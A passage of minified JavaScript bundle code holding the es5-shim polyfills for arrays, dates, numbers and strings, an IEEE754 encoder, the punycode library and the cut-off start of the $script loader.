n,r,o;if(Y(t))return t;if(r=t.valueOf,e(r)&&(n=r.call(t),Y(n)))return n;if(o=t.toString,e(o)&&(n=o.call(t),Y(n)))return n;throw new TypeError},ToObject:function(e){if(null==e)throw new TypeError("can't convert "+e+" to object");return o(e)},ToUint32:function(e){return e>>>0}},Z=function(){};R(s,{bind:function(t){var n=this;if(!e(n))throw new TypeError("Function.prototype.bind called on incompatible "+n);for(var r,i=d.call(arguments,1),s=function(){if(this instanceof r){var e=b.call(n,this,v.call(i,d.call(arguments)));return o(e)===e?e:this}return b.call(n,t,v.call(i,d.call(arguments)))},u=w(0,n.length-i.length),l=[],c=0;u>c;c++)h.call(l,"$"+c);return r=a("binder","return function ("+m.call(l,",")+"){ return binder.apply(this, arguments); }")(s),n.prototype&&(Z.prototype=n.prototype,r.prototype=new Z,Z.prototype=null),r}});var B=y.bind(i.hasOwnProperty),F=y.bind(i.toString),H=y.bind(d),V=b.bind(d),X=y.bind(l.slice),W=y.bind(l.split),Q=y.bind(l.indexOf),J=y.bind(h),q=y.bind(i.propertyIsEnumerable),K=y.bind(r.sort),$=n.isArray||function(e){return"[object Array]"===F(e)},ee=1!==[].unshift(0);R(r,{unshift:function(){return g.apply(this,arguments),this.length}},ee),R(n,{isArray:$});var te=o("a"),ne="a"!==te[0]||!(0 in te),re=function(e){var t=!0,n=!0,r=!1;if(e)try{e.call("foo",function(e,n,r){"object"!=typeof r&&(t=!1)}),e.call([1],function(){"use strict";n="string"==typeof this},"x")}catch(o){r=!0}return!!e&&!r&&t&&n};R(r,{forEach:function(t){var n,r=G.ToObject(this),o=ne&&k(this)?W(this,""):r,i=-1,a=G.ToUint32(o.length);if(arguments.length>1&&(n=arguments[1]),!e(t))throw new TypeError("Array.prototype.forEach callback must be a function");for(;++i<a;)i in o&&("undefined"==typeof n?t(o[i],i,r):t.call(n,o[i],i,r))}},!re(r.forEach)),R(r,{map:function(t){var r,o=G.ToObject(this),i=ne&&k(this)?W(this,""):o,a=G.ToUint32(i.length),s=n(a);if(arguments.length>1&&(r=arguments[1]),!e(t))throw new TypeError("Array.prototype.map callback must be a function");for(var u=0;a>u;u++)u in i&&("undefined"==typeof r?s[u]=t(i[u],u,o):s[u]=t.call(r,i[u],u,o));return s}},!re(r.map)),R(r,{filter:function(t){var n,r,o=G.ToObject(this),i=ne&&k(this)?W(this,""):o,a=G.ToUint32(i.length),s=[];if(arguments.length>1&&(r=arguments[1]),!e(t))throw new TypeError("Array.prototype.filter callback must be a function");for(var u=0;a>u;u++)u in i&&(n=i[u],("undefined"==typeof r?t(n,u,o):t.call(r,n,u,o))&&J(s,n));return s}},!re(r.filter)),R(r,{every:function(t){var n,r=G.ToObject(this),o=ne&&k(this)?W(this,""):r,i=G.ToUint32(o.length);if(arguments.length>1&&(n=arguments[1]),!e(t))throw new TypeError("Array.prototype.every callback must be a function");for(var a=0;i>a;a++)if(a in o&&!("undefined"==typeof n?t(o[a],a,r):t.call(n,o[a],a,r)))return!1;return!0}},!re(r.every)),R(r,{some:function(t){var n,r=G.ToObject(this),o=ne&&k(this)?W(this,""):r,i=G.ToUint32(o.length);if(arguments.length>1&&(n=arguments[1]),!e(t))throw new TypeError("Array.prototype.some callback must be a function");for(var a=0;i>a;a++)if(a in o&&("undefined"==typeof n?t(o[a],a,r):t.call(n,o[a],a,r)))return!0;return!1}},!re(r.some));var oe=!1;r.reduce&&(oe="object"==typeof r.reduce.call("es5",function(e,t,n,r){return r})),R(r,{reduce:function(t){var n=G.ToObject(this),r=ne&&k(this)?W(this,""):n,o=G.ToUint32(r.length);if(!e(t))throw new TypeError("Array.prototype.reduce callback must be a function");if(0===o&&1===arguments.length)throw new TypeError("reduce of empty array with no initial value");var i,a=0;if(arguments.length>=2)i=arguments[1];else for(;;){if(a in r){i=r[a++];break}if(++a>=o)throw new TypeError("reduce of empty array with no initial value")}for(;o>a;a++)a in r&&(i=t(i,r[a],a,n));return i}},!oe);var ie=!1;r.reduceRight&&(ie="object"==typeof r.reduceRight.call("es5",function(e,t,n,r){return r})),R(r,{reduceRight:function(t){var n=G.ToObject(this),r=ne&&k(this)?W(this,""):n,o=G.ToUint32(r.length);if(!e(t))throw new TypeError("Array.prototype.reduceRight callback must be a function");if(0===o&&1===arguments.length)throw new TypeError("reduceRight of empty array with no initial value");var i,a=o-1;if(arguments.length>=2)i=arguments[1];else for(;;){if(a in r){i=r[a--];break}if(--a<0)throw new TypeError("reduceRight of empty array with no initial value")}if(0>a)return i;do a in r&&(i=t(i,r[a],a,n));while(a--);return i}},!ie);var ae=r.indexOf&&-1!==[0,1].indexOf(1,2);R(r,{indexOf:function(e){var t=ne&&k(this)?W(this,""):G.ToObject(this),n=G.ToUint32(t.length);if(0===n)return-1;var r=0;for(arguments.length>1&&(r=G.ToInteger(arguments[1])),r=r>=0?r:w(0,n+r);n>r;r++)if(r in t&&t[r]===e)return r;return-1}},ae);var se=r.lastIndexOf&&-1!==[0,1].lastIndexOf(0,-3);R(r,{lastIndexOf:function(e){var t=ne&&k(this)?W(this,""):G.ToObject(this),n=G.ToUint32(t.length);if(0===n)return-1;var r=n-1;for(arguments.length>1&&(r=E(r,G.ToInteger(arguments[1]))),r=r>=0?r:n-Math.abs(r);r>=0;r--)if(r in t&&e===t[r])return r;return-1}},se);var ue=function(){var e=[1,2],t=e.splice();return 2===e.length&&$(t)&&0===t.length}();R(r,{splice:function(e,t){return 0===arguments.length?[]:p.apply(this,arguments)}},!ue);var le=function(){var e={};return r.splice.call(e,0,0,1),1===e.length}();R(r,{splice:function(e,t){if(0===arguments.length)return[];var n=arguments;return this.length=w(G.ToInteger(this.length),0),arguments.length>0&&"number"!=typeof t&&(n=H(arguments),n.length<2?J(n,this.length-e):n[1]=G.ToInteger(t)),p.apply(this,n)}},!le);var ce=function(){var e=new n(1e5);return e[8]="x",e.splice(1,1),7===e.indexOf("x");
}(),fe=function(){var e=256,t=[];return t[e]="a",t.splice(e+1,0,"b"),"a"===t[e]}();R(r,{splice:function(e,t){for(var n,r=G.ToObject(this),o=[],i=G.ToUint32(r.length),a=G.ToInteger(e),s=0>a?w(i+a,0):E(a,i),l=E(w(G.ToInteger(t),0),i-s),c=0;l>c;)n=u(s+c),B(r,n)&&(o[c]=r[n]),c+=1;var f,d=H(arguments,2),p=d.length;if(l>p){c=s;for(var h=i-l;h>c;)n=u(c+l),f=u(c+p),B(r,n)?r[f]=r[n]:delete r[f],c+=1;c=i;for(var g=i-l+p;c>g;)delete r[c-1],c-=1}else if(p>l)for(c=i-l;c>s;)n=u(c+l-1),f=u(c+p-1),B(r,n)?r[f]=r[n]:delete r[f],c-=1;c=s;for(var v=0;v<d.length;++v)r[c]=d[v],c+=1;return r.length=i-l+p,o}},!ce||!fe);var de,pe=r.join;try{de="1,2,3"!==Array.prototype.join.call("123",",")}catch(he){de=!0}de&&R(r,{join:function(e){var t="undefined"==typeof e?",":e;return pe.call(k(this)?W(this,""):this,t)}},de);var ge="1,2"!==[1,2].join(void 0);ge&&R(r,{join:function(e){var t="undefined"==typeof e?",":e;return pe.call(this,t)}},ge);var ve=function(e){for(var t=G.ToObject(this),n=G.ToUint32(t.length),r=0;r<arguments.length;)t[n+r]=arguments[r],r+=1;return t.length=n+r,n+r},me=function(){var e={},t=Array.prototype.push.call(e,void 0);return 1!==t||1!==e.length||"undefined"!=typeof e[0]||!B(e,0)}();R(r,{push:function(e){return $(this)?h.apply(this,arguments):ve.apply(this,arguments)}},me);var ye=function(){var e=[],t=e.push(void 0);return 1!==t||1!==e.length||"undefined"!=typeof e[0]||!B(e,0)}();R(r,{push:ve},ye),R(r,{slice:function(e,t){var n=k(this)?W(this,""):this;return V(n,arguments)}},ne);var be=function(){try{return[1,2].sort(null),[1,2].sort({}),!0}catch(e){}return!1}(),we=function(){try{return[1,2].sort(/a/),!1}catch(e){}return!0}(),Ee=function(){try{return[1,2].sort(void 0),!0}catch(e){}return!1}();R(r,{sort:function(t){if("undefined"==typeof t)return K(this);if(!e(t))throw new TypeError("Array.prototype.sort callback must be a function");return K(this,t)}},be||!Ee||!we);var xe=!q({toString:null},"toString"),Te=q(function(){},"prototype"),Ce=!B("x","0"),Me=function(e){var t=e.constructor;return t&&t.prototype===e},Ne={$window:!0,$console:!0,$parent:!0,$self:!0,$frame:!0,$frames:!0,$frameElement:!0,$webkitIndexedDB:!0,$webkitStorageInfo:!0,$external:!0},Ae=function(){if("undefined"==typeof window)return!1;for(var e in window)try{!Ne["$"+e]&&B(window,e)&&null!==window[e]&&"object"==typeof window[e]&&Me(window[e])}catch(t){return!0}return!1}(),je=function(e){if("undefined"==typeof window||!Ae)return Me(e);try{return Me(e)}catch(t){return!1}},Ie=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],De=Ie.length,Le=function(e){return"[object Arguments]"===F(e)},Se=function(t){return null!==t&&"object"==typeof t&&"number"==typeof t.length&&t.length>=0&&!$(t)&&e(t.callee)},ke=Le(arguments)?Le:Se;R(o,{keys:function(t){var n=e(t),r=ke(t),o=null!==t&&"object"==typeof t,i=o&&k(t);if(!o&&!n&&!r)throw new TypeError("Object.keys called on a non-object");var a=[],s=Te&&n;if(i&&Ce||r)for(var l=0;l<t.length;++l)J(a,u(l));if(!r)for(var c in t)s&&"prototype"===c||!B(t,c)||J(a,u(c));if(xe)for(var f=je(t),d=0;De>d;d++){var p=Ie[d];f&&"constructor"===p||!B(t,p)||J(a,p)}return a}});var Pe=o.keys&&function(){return 2===o.keys(arguments).length}(1,2),Oe=o.keys&&function(){var e=o.keys(arguments);return 1!==arguments.length||1!==e.length||1!==e[0]}(1),ze=o.keys;R(o,{keys:function(e){return ze(ke(e)?H(e):e)}},!Pe||Oe);var Ue,Re,Ye=0!==new Date(-0xc782b5b342b24).getUTCMonth(),_e=new Date(-0x55d318d56a724),Ge=new Date(14496624e5),Ze="Mon, 01 Jan -45875 11:59:59 GMT"!==_e.toUTCString(),Be=_e.getTimezoneOffset();-720>Be?(Ue="Tue Jan 02 -45875"!==_e.toDateString(),Re=!/^Thu Dec 10 2015 \d\d:\d\d:\d\d GMT[-\+]\d\d\d\d(?: |$)/.test(Ge.toString())):(Ue="Mon Jan 01 -45875"!==_e.toDateString(),Re=!/^Wed Dec 09 2015 \d\d:\d\d:\d\d GMT[-\+]\d\d\d\d(?: |$)/.test(Ge.toString()));var Fe=y.bind(Date.prototype.getFullYear),He=y.bind(Date.prototype.getMonth),Ve=y.bind(Date.prototype.getDate),Xe=y.bind(Date.prototype.getUTCFullYear),We=y.bind(Date.prototype.getUTCMonth),Qe=y.bind(Date.prototype.getUTCDate),Je=y.bind(Date.prototype.getUTCDay),qe=y.bind(Date.prototype.getUTCHours),Ke=y.bind(Date.prototype.getUTCMinutes),$e=y.bind(Date.prototype.getUTCSeconds),et=y.bind(Date.prototype.getUTCMilliseconds),tt=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],nt=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],rt=function(e,t){return Ve(new Date(t,e,0))};R(Date.prototype,{getFullYear:function(){if(!(this&&this instanceof Date))throw new TypeError("this is not a Date object.");var e=Fe(this);return 0>e&&He(this)>11?e+1:e},getMonth:function(){if(!(this&&this instanceof Date))throw new TypeError("this is not a Date object.");var e=Fe(this),t=He(this);return 0>e&&t>11?0:t},getDate:function(){if(!(this&&this instanceof Date))throw new TypeError("this is not a Date object.");var e=Fe(this),t=He(this),n=Ve(this);if(0>e&&t>11){if(12===t)return n;var r=rt(0,e+1);return r-n+1}return n},getUTCFullYear:function(){if(!(this&&this instanceof Date))throw new TypeError("this is not a Date object.");var e=Xe(this);return 0>e&&We(this)>11?e+1:e},getUTCMonth:function(){if(!(this&&this instanceof Date))throw new TypeError("this is not a Date object.");var e=Xe(this),t=We(this);return 0>e&&t>11?0:t},getUTCDate:function(){if(!(this&&this instanceof Date))throw new TypeError("this is not a Date object.");var e=Xe(this),t=We(this),n=Qe(this);if(0>e&&t>11){if(12===t)return n;var r=rt(0,e+1);return r-n+1}return n}},Ye),R(Date.prototype,{toUTCString:function(){if(!(this&&this instanceof Date))throw new TypeError("this is not a Date object.");var e=Je(this),t=Qe(this),n=We(this),r=Xe(this),o=qe(this),i=Ke(this),a=$e(this);return tt[e]+", "+(10>t?"0"+t:t)+" "+nt[n]+" "+r+" "+(10>o?"0"+o:o)+":"+(10>i?"0"+i:i)+":"+(10>a?"0"+a:a)+" GMT"}},Ye||Ze),R(Date.prototype,{toDateString:function(){if(!(this&&this instanceof Date))throw new TypeError("this is not a Date object.");var e=this.getDay(),t=this.getDate(),n=this.getMonth(),r=this.getFullYear();return tt[e]+" "+nt[n]+" "+(10>t?"0"+t:t)+" "+r}},Ye||Ue),(Ye||Re)&&(Date.prototype.toString=function(){if(!(this&&this instanceof Date))throw new TypeError("this is not a Date object.");var e=this.getDay(),t=this.getDate(),n=this.getMonth(),r=this.getFullYear(),o=this.getHours(),i=this.getMinutes(),a=this.getSeconds(),s=this.getTimezoneOffset(),u=Math.floor(Math.abs(s)/60),l=Math.floor(Math.abs(s)%60);return tt[e]+" "+nt[n]+" "+(10>t?"0"+t:t)+" "+r+" "+(10>o?"0"+o:o)+":"+(10>i?"0"+i:i)+":"+(10>a?"0"+a:a)+" GMT"+(s>0?"-":"+")+(10>u?"0"+u:u)+(10>l?"0"+l:l)},U&&o.defineProperty(Date.prototype,"toString",{configurable:!0,enumerable:!1,writable:!0}));var ot=-621987552e5,it="-000001",at=Date.prototype.toISOString&&-1===new Date(ot).toISOString().indexOf(it),st=Date.prototype.toISOString&&"1969-12-31T23:59:59.999Z"!==new Date(-1).toISOString(),ut=y.bind(Date.prototype.getTime);R(Date.prototype,{toISOString:function(){if(!isFinite(this)||!isFinite(ut(this)))throw new RangeError("Date.prototype.toISOString called on non-finite value.");var e=Xe(this),t=We(this);e+=Math.floor(t/12),t=(t%12+12)%12;var n=[t+1,Qe(this),qe(this),Ke(this),$e(this)];e=(0>e?"-":e>9999?"+":"")+X("00000"+Math.abs(e),e>=0&&9999>=e?-4:-6);for(var r=0;r<n.length;++r)n[r]=X("00"+n[r],-2);return e+"-"+H(n,0,2).join("-")+"T"+H(n,2).join(":")+"."+X("000"+et(this),-3)+"Z"}},at||st);var lt=function(){try{return Date.prototype.toJSON&&null===new Date(NaN).toJSON()&&-1!==new Date(ot).toJSON().indexOf(it)&&Date.prototype.toJSON.call({toISOString:function(){return!0}})}catch(e){return!1}}();lt||(Date.prototype.toJSON=function(t){var n=o(this),r=G.ToPrimitive(n);if("number"==typeof r&&!isFinite(r))return null;var i=n.toISOString;if(!e(i))throw new TypeError("toISOString property is not callable");return i.call(n)});var ct=1e15===Date.parse("+033658-09-27T01:46:40.000Z"),ft=!isNaN(Date.parse("2012-04-04T24:00:00.500Z"))||!isNaN(Date.parse("2012-11-31T23:59:59.000Z"))||!isNaN(Date.parse("2012-12-31T23:59:60.000Z")),dt=isNaN(Date.parse("2000-01-01T00:00:00.000Z"));if(dt||ft||!ct){var pt=Math.pow(2,31)-1,ht=_(new Date(1970,0,1,0,0,0,pt+1).getTime());Date=function(e){var t=function(n,r,o,i,a,s,l){var c,f=arguments.length;if(this instanceof e){var d=s,p=l;if(ht&&f>=7&&l>pt){var h=Math.floor(l/pt)*pt,g=Math.floor(h/1e3);d+=g,p-=1e3*g}c=1===f&&u(n)===n?new e(t.parse(n)):f>=7?new e(n,r,o,i,a,d,p):f>=6?new e(n,r,o,i,a,d):f>=5?new e(n,r,o,i,a):f>=4?new e(n,r,o,i):f>=3?new e(n,r,o):f>=2?new e(n,r):f>=1?new e(n instanceof e?+n:n):new e}else c=e.apply(this,arguments);return Y(c)||R(c,{constructor:t},!0),c},n=new RegExp("^(\\d{4}|[+-]\\d{6})(?:-(\\d{2})(?:-(\\d{2})(?:T(\\d{2}):(\\d{2})(?::(\\d{2})(?:(\\.\\d{1,}))?)?(Z|(?:([-+])(\\d{2}):(\\d{2})))?)?)?)?$"),r=[0,31,59,90,120,151,181,212,243,273,304,334,365],o=function(e,t){var n=t>1?1:0;return r[t]+Math.floor((e-1969+n)/4)-Math.floor((e-1901+n)/100)+Math.floor((e-1601+n)/400)+365*(e-1970)},i=function(t){var n=0,r=t;if(ht&&r>pt){var o=Math.floor(r/pt)*pt,i=Math.floor(o/1e3);n+=i,r-=1e3*i}return c(new e(1970,0,1,0,0,n,r))};for(var a in e)B(e,a)&&(t[a]=e[a]);R(t,{now:e.now,UTC:e.UTC},!0),t.prototype=e.prototype,R(t.prototype,{constructor:t},!0);var s=function(t){var r=n.exec(t);if(r){var a,s=c(r[1]),u=c(r[2]||1)-1,l=c(r[3]||1)-1,f=c(r[4]||0),d=c(r[5]||0),p=c(r[6]||0),h=Math.floor(1e3*c(r[7]||0)),g=Boolean(r[4]&&!r[8]),v="-"===r[9]?1:-1,m=c(r[10]||0),y=c(r[11]||0),b=d>0||p>0||h>0;return(b?24:25)>f&&60>d&&60>p&&1e3>h&&u>-1&&12>u&&24>m&&60>y&&l>-1&&l<o(s,u+1)-o(s,u)&&(a=60*(24*(o(s,u)+l)+f+m*v),a=1e3*(60*(a+d+y*v)+p)+h,g&&(a=i(a)),a>=-864e13&&864e13>=a)?a:NaN}return e.parse.apply(this,arguments)};return R(t,{parse:s}),t}(Date)}Date.now||(Date.now=function(){return(new Date).getTime()});var gt=f.toFixed&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==0xde0b6b3a7640080.toFixed(0)),vt={base:1e7,size:6,data:[0,0,0,0,0,0],multiply:function(e,t){for(var n=-1,r=t;++n<vt.size;)r+=e*vt.data[n],vt.data[n]=r%vt.base,r=Math.floor(r/vt.base)},divide:function(e){for(var t=vt.size,n=0;--t>=0;)n+=vt.data[t],vt.data[t]=Math.floor(n/e),n=n%e*vt.base},numToString:function(){for(var e=vt.size,t="";--e>=0;)if(""!==t||0===e||0!==vt.data[e]){var n=u(vt.data[e]);""===t?t=n:t+=X("0000000",0,7-n.length)+n}return t},pow:function zt(e,t,n){return 0===t?n:t%2===1?zt(e,t-1,n*e):zt(e*e,t/2,n)},log:function(e){for(var t=0,n=e;n>=4096;)t+=12,n/=4096;for(;n>=2;)t+=1,n/=2;return t}},mt=function(e){var t,n,r,o,i,a,s,l;if(t=c(e),t=_(t)?0:Math.floor(t),0>t||t>20)throw new RangeError("Number.toFixed called with invalid number of decimals");if(n=c(this),_(n))return"NaN";if(-1e21>=n||n>=1e21)return u(n);if(r="",0>n&&(r="-",n=-n),o="0",n>1e-21)if(i=vt.log(n*vt.pow(2,69,1))-69,a=0>i?n*vt.pow(2,-i,1):n/vt.pow(2,i,1),a*=4503599627370496,i=52-i,i>0){for(vt.multiply(0,a),s=t;s>=7;)vt.multiply(1e7,0),s-=7;for(vt.multiply(vt.pow(10,s,1),0),s=i-1;s>=23;)vt.divide(1<<23),s-=23;vt.divide(1<<s),vt.multiply(1,1),vt.divide(2),o=vt.numToString()}else vt.multiply(0,a),vt.multiply(1<<-i,0),o=vt.numToString()+X("0.00000000000000000000",2,2+t);return t>0?(l=o.length,o=t>=l?r+X("0.0000000000000000000",0,t-l+2)+o:r+X(o,0,l-t)+"."+X(o,l-t)):o=r+o,o};R(f,{toFixed:mt},gt);var yt=function(){try{return"1"===1..toPrecision(void 0)}catch(e){return!0}}(),bt=f.toPrecision;R(f,{toPrecision:function(e){return"undefined"==typeof e?bt.call(this):bt.call(this,e)}},yt),2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||"t"==="tesst".split(/(s)*/)[1]||4!=="test".split(/(?:)/,-1).length||"".split(/.?/).length||".".split(/()()/).length>1?!function(){var e="undefined"==typeof/()??/.exec("")[1],n=Math.pow(2,32)-1;l.split=function(r,o){var i=String(this);if("undefined"==typeof r&&0===o)return[];if(!t(r))return W(this,r,o);var a,s,u,l,c=[],f=(r.ignoreCase?"i":"")+(r.multiline?"m":"")+(r.unicode?"u":"")+(r.sticky?"y":""),d=0,p=new RegExp(r.source,f+"g");e||(a=new RegExp("^"+p.source+"$(?!\\s)",f));var g="undefined"==typeof o?n:G.ToUint32(o);for(s=p.exec(i);s&&(u=s.index+s[0].length,!(u>d&&(J(c,X(i,d,s.index)),!e&&s.length>1&&s[0].replace(a,function(){for(var e=1;e<arguments.length-2;e++)"undefined"==typeof arguments[e]&&(s[e]=void 0)}),s.length>1&&s.index<i.length&&h.apply(c,H(s,1)),l=s[0].length,d=u,c.length>=g)));)p.lastIndex===s.index&&p.lastIndex++,s=p.exec(i);return d===i.length?(l||!p.test(""))&&J(c,""):J(c,X(i,d)),c.length>g?H(c,0,g):c}}():"0".split(void 0,0).length&&(l.split=function(e,t){return"undefined"==typeof e&&0===t?[]:W(this,e,t)});var wt=l.replace,Et=function(){var e=[];return"x".replace(/x(.)?/g,function(t,n){J(e,n)}),1===e.length&&"undefined"==typeof e[0]}();Et||(l.replace=function(n,r){var o=e(r),i=t(n)&&/\)[*?]/.test(n.source);if(o&&i){var a=function(e){var t=arguments.length,o=n.lastIndex;n.lastIndex=0;var i=n.exec(e)||[];return n.lastIndex=o,J(i,arguments[t-2],arguments[t-1]),r.apply(this,i)};return wt.call(this,n,a)}return wt.call(this,n,r)});var xt=l.substr,Tt="".substr&&"b"!=="0b".substr(-1);R(l,{substr:function(e,t){var n=e;return 0>e&&(n=w(this.length+e,0)),xt.call(this,n,t)}},Tt);var Ct="	\n\f\r   ᠎             　\u2028\u2029\ufeff",Mt="​",Nt="["+Ct+"]",At=new RegExp("^"+Nt+Nt+"*"),jt=new RegExp(Nt+Nt+"*$"),It=l.trim&&(Ct.trim()||!Mt.trim());R(l,{trim:function(){if("undefined"==typeof this||null===this)throw new TypeError("can't convert "+this+" to object");return u(this).replace(At,"").replace(jt,"")}},It);var Dt=y.bind(String.prototype.trim),Lt=l.lastIndexOf&&-1!=="abcあい".lastIndexOf("あい",2);R(l,{lastIndexOf:function(e){if("undefined"==typeof this||null===this)throw new TypeError("can't convert "+this+" to object");for(var t=u(this),n=u(e),r=arguments.length>1?c(arguments[1]):NaN,o=_(r)?1/0:G.ToInteger(r),i=E(w(o,0),t.length),a=n.length,s=i+a;s>0;){s=w(0,s-a);var l=Q(X(t,s,i+a),n);if(-1!==l)return s+l}return-1}},Lt);var St=l.lastIndexOf;if(R(l,{lastIndexOf:function(e){return St.apply(this,arguments)}},1!==l.lastIndexOf.length),(8!==parseInt(Ct+"08")||22!==parseInt(Ct+"0x16"))&&(parseInt=function(e){var t=/^[\-+]?0[xX]/;return function(n,r){var o=Dt(String(n)),i=c(r)||(t.test(o)?16:10);return e(o,i)}}(parseInt)),1/parseFloat("-0")!==-(1/0)&&(parseFloat=function(e){return function(t){var n=Dt(String(t)),r=e(n);return 0===r&&"-"===X(n,0,1)?-0:r}}(parseFloat)),"RangeError: test"!==String(new RangeError("test"))){var kt=function(){if("undefined"==typeof this||null===this)throw new TypeError("can't convert "+this+" to object");var e=this.name;"undefined"==typeof e?e="Error":"string"!=typeof e&&(e=u(e));var t=this.message;return"undefined"==typeof t?t="":"string"!=typeof t&&(t=u(t)),e?t?e+": "+t:e:t};Error.prototype.toString=kt}if(U){var Pt=function(e,t){if(q(e,t)){var n=Object.getOwnPropertyDescriptor(e,t);n.configurable&&(n.enumerable=!1,Object.defineProperty(e,t,n))}};Pt(Error.prototype,"message"),""!==Error.prototype.message&&(Error.prototype.message=""),Pt(Error.prototype,"name")}if("/a/gim"!==String(/a/gim)){var Ot=function(){var e="/"+this.source+"/";return this.global&&(e+="g"),this.ignoreCase&&(e+="i"),this.multiline&&(e+="m"),e};RegExp.prototype.toString=Ot}})},{}],36:[function(e,t,n){var r=[],o=r.forEach,i=r.slice;t.exports=function(e){return o.call(i.call(arguments,1),function(t){if(t)for(var n in t)e[n]=t[n]}),e}},{}],37:[function(e,t,n){n.read=function(e,t,n,r,o){var i,a,s=8*o-r-1,u=(1<<s)-1,l=u>>1,c=-7,f=n?o-1:0,d=n?-1:1,p=e[t+f];for(f+=d,i=p&(1<<-c)-1,p>>=-c,c+=s;c>0;i=256*i+e[t+f],f+=d,c-=8);for(a=i&(1<<-c)-1,i>>=-c,c+=r;c>0;a=256*a+e[t+f],f+=d,c-=8);if(0===i)i=1-l;else{if(i===u)return a?NaN:(p?-1:1)*(1/0);a+=Math.pow(2,r),i-=l}return(p?-1:1)*a*Math.pow(2,i-r)},n.write=function(e,t,n,r,o,i){var a,s,u,l=8*i-o-1,c=(1<<l)-1,f=c>>1,d=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,p=r?0:i-1,h=r?1:-1,g=0>t||0===t&&0>1/t?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(s=isNaN(t)?1:0,a=c):(a=Math.floor(Math.log(t)/Math.LN2),t*(u=Math.pow(2,-a))<1&&(a--,u*=2),t+=a+f>=1?d/u:d*Math.pow(2,1-f),t*u>=2&&(a++,u/=2),a+f>=c?(s=0,a=c):a+f>=1?(s=(t*u-1)*Math.pow(2,o),a+=f):(s=t*Math.pow(2,f-1)*Math.pow(2,o),a=0));o>=8;e[n+p]=255&s,p+=h,s/=256,o-=8);for(a=a<<o|s,l+=o;l>0;e[n+p]=255&a,p+=h,a/=256,l-=8);e[n+p-h]|=128*g}},{}],38:[function(e,t,n){var r=[].indexOf;t.exports=function(e,t){if(r)return e.indexOf(t);for(var n=0;n<e.length;++n)if(e[n]===t)return n;return-1}},{}],39:[function(e,t,n){function r(e){var t=o.call(e);return"[object Function]"===t||"function"==typeof e&&"[object RegExp]"!==t||"undefined"!=typeof window&&(e===window.setTimeout||e===window.alert||e===window.confirm||e===window.prompt)}t.exports=r;var o=Object.prototype.toString},{}],40:[function(e,t,n){var r={}.toString;t.exports=Array.isArray||function(e){return"[object Array]"==r.call(e)}},{}],41:[function(t,n,r){(function(t){!function(o){function i(e){throw new RangeError(P[e])}function a(e,t){for(var n=e.length,r=[];n--;)r[n]=t(e[n]);return r}function s(e,t){var n=e.split("@"),r="";n.length>1&&(r=n[0]+"@",e=n[1]),e=e.replace(k,".");var o=e.split("."),i=a(o,t).join(".");return r+i}function u(e){for(var t,n,r=[],o=0,i=e.length;i>o;)t=e.charCodeAt(o++),t>=55296&&56319>=t&&i>o?(n=e.charCodeAt(o++),56320==(64512&n)?r.push(((1023&t)<<10)+(1023&n)+65536):(r.push(t),o--)):r.push(t);return r}function l(e){return a(e,function(e){var t="";return e>65535&&(e-=65536,t+=U(e>>>10&1023|55296),e=56320|1023&e),t+=U(e)}).join("")}function c(e){return 10>e-48?e-22:26>e-65?e-65:26>e-97?e-97:T}function f(e,t){return e+22+75*(26>e)-((0!=t)<<5)}function d(e,t,n){var r=0;for(e=n?z(e/A):e>>1,e+=z(e/t);e>O*M>>1;r+=T)e=z(e/O);return z(r+(O+1)*e/(e+N))}function p(e){var t,n,r,o,a,s,u,f,p,h,g=[],v=e.length,m=0,y=I,b=j;for(n=e.lastIndexOf(D),0>n&&(n=0),r=0;n>r;++r)e.charCodeAt(r)>=128&&i("not-basic"),g.push(e.charCodeAt(r));for(o=n>0?n+1:0;v>o;){for(a=m,s=1,u=T;o>=v&&i("invalid-input"),f=c(e.charCodeAt(o++)),(f>=T||f>z((x-m)/s))&&i("overflow"),m+=f*s,p=b>=u?C:u>=b+M?M:u-b,!(p>f);u+=T)h=T-p,s>z(x/h)&&i("overflow"),s*=h;t=g.length+1,b=d(m-a,t,0==a),z(m/t)>x-y&&i("overflow"),y+=z(m/t),m%=t,g.splice(m++,0,y)}return l(g)}function h(e){var t,n,r,o,a,s,l,c,p,h,g,v,m,y,b,w=[];for(e=u(e),v=e.length,t=I,n=0,a=j,s=0;v>s;++s)g=e[s],128>g&&w.push(U(g));for(r=o=w.length,o&&w.push(D);v>r;){for(l=x,s=0;v>s;++s)g=e[s],g>=t&&l>g&&(l=g);for(m=r+1,l-t>z((x-n)/m)&&i("overflow"),n+=(l-t)*m,t=l,s=0;v>s;++s)if(g=e[s],t>g&&++n>x&&i("overflow"),g==t){for(c=n,p=T;h=a>=p?C:p>=a+M?M:p-a,!(h>c);p+=T)b=c-h,y=T-h,w.push(U(f(h+b%y,0))),c=z(b/y);w.push(U(f(c,0))),a=d(n,m,r==o),n=0,++r}++n,++t}return w.join("")}function g(e){return s(e,function(e){return L.test(e)?p(e.slice(4).toLowerCase()):e})}function v(e){return s(e,function(e){return S.test(e)?"xn--"+h(e):e})}var m="object"==typeof r&&r&&!r.nodeType&&r,y="object"==typeof n&&n&&!n.nodeType&&n,b="object"==typeof t&&t;(b.global===b||b.window===b||b.self===b)&&(o=b);var w,E,x=2147483647,T=36,C=1,M=26,N=38,A=700,j=72,I=128,D="-",L=/^xn--/,S=/[^\x20-\x7E]/,k=/[\x2E\u3002\uFF0E\uFF61]/g,P={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},O=T-C,z=Math.floor,U=String.fromCharCode;if(w={version:"1.4.1",ucs2:{decode:u,encode:l},decode:p,encode:h,toASCII:v,toUnicode:g},"function"==typeof e&&"object"==typeof e.amd&&e.amd)e("punycode",function(){return w});else if(m&&y)if(n.exports==m)y.exports=w;else for(E in w)w.hasOwnProperty(E)&&(m[E]=w[E]);else o.punycode=w}(this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],42:[function(t,n,r){!function(t,r){"undefined"!=typeof n&&n.exports?n.exports=r():"function"==typeof e&&e.amd?e(r):this[t]=r()}("$script",function(){function e(e,t){for(var 